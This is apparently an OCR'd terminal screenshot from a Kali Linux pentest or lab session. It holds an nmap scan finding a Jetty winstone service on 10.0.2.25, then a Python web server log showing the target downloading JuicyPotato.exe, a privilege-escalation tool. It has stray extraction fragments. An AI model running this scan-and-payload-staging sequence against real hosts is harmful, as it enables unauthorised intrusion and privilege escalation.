 └─$ nmap -sV -p 8484 10.0.2.25
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-03 23:23 EDT
Nmap scan report for 10.0.2.25
Host is up (0.00029s latency).
PORT     STATE SERVICE VERSION
8484/tcp open  http    Jetty winstone-2.8
Service detection performed. Please report any incorrect results at https://nm
Nmap done: 1 IP address (1 host up) scanned in 11.25 seconds
┌──(kali㉿kali)-[~]
└─$ cd Downloads
Home
KALI LINUX
┌──(kali㉿kali)-[~/Downloads]
└─$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.0.2.25 - - [03/Oct/2023 23:27:46] "GET /JuicyPotato.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.